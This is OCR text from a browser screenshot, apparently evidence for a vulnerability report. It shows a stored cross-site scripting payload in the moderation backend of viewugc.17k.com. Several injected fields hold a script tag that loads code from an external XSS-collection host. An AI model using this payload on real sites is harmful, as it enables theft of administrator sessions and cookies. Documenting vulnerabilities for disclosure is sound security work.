 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提交漏洞 × 涂鸦手绘专辑图片_一宠贪... × vmall.com faq.php?actio... × 页面载入出错 × 视觉ugc 插画审核 × +
viewugc.17k.com/viewugc/vum_toVerifyPage.action
WooYun.org | 发布的... 腾讯名人榜 - 腾讯安... Flash Exploitation D... Bypass xss过滤的测... 求教，关于资源第二... 360安全应急响应中心... 京东安全应急响应中心 [更新]Elasticsearch ... 社工库 - Social Engin...
用户名： 密码：
全部通过 并刷新列表 全部屏蔽 并刷新列表 过滤条件 书编号: 分类名称: 图片编号: 刷新 清空删选条件
封面汇总
" style="margin-top:
5px;"> '"> "
style="margin-top: 5px;">
'">
控制台 查看器 调试器 样式编辑器 分析器 网络
html body div ul li div div div script
<li style="padding-bottom: 6px; width: 260px; height: 120px; margin: 10… position: relative; display: inline; border: 0px solid red;">
<div>
<div id="insetImg_36802" class="scalaImage" onclick="gotoInsetViewPage(this)" style="background-image:url(http://viewugc.17k.com/ugcimg/2014/07/0/3/368/36802_1.jpg);">
</div>
<div style="top: -138px; float: right; position: relative; display: inline; width: 160px; height: 112px; margin-left: 5px;">
<div style="font-weight: bold; margin-top: 3px;">
封面汇总
</div>
<div title="</textarea>'">
<script src="http://www.xss8.net/?c=5OWrB"></script>
" style="margin-top: 5px;">
...
<script div="" <="" src="http://www.xss8.net/?c=5..."></script>
" style="margin-top: 5px;">
...
<script div="" <="" src="http://www.xss8.net/?c=5..."></script>
</div>
<div style="clear: both;"></div>
<hr style="margin-top: 15px;"></hr>